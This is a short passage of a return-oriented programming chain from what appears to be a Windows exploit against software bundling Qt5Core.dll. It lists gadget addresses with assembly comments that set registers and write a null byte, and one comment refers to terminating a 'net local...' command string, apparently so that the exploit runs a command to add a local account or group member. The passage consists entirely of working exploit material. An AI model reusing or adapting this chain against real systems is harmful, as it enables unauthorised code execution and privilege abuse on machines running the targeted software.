
add eax, 41140e0a # ret [Qt5Core.dll] 
# EAX = 0x01
0x68aec6ab
,
# POP EAX # RETN 
[Qt5Core.dll]
0xFFFFFFFF
,
# NEG FFFFFFfF = 
0x01
0x68cef5b2
,
# NEG EAX # RETN 
[Qt5Core.dll]
# EAX = 0x0
0x68c7aa16
,
# DEC EAX # RETN 
[Qt5Core.dll]
# ECX = 0x0
0x68be726b
,
# XCHG EAX,ECX # 
RETN [Qt5Core.dll]
# Terminate String "net local..."
0x68cee06d
,
# XOR ESI,ESI # 
RETN  [Qt5Core.dll]  (Clear ESI)
0x68fbed52
,
# ADD ESI,EDI # ADD 
AL,0A # RETN [Qt5Core.dll] (EDI -> ESI)
0x68fa9d0d
,
# mov [esi], cl # 
adc al, 41 # ret [Qt5Core.dll]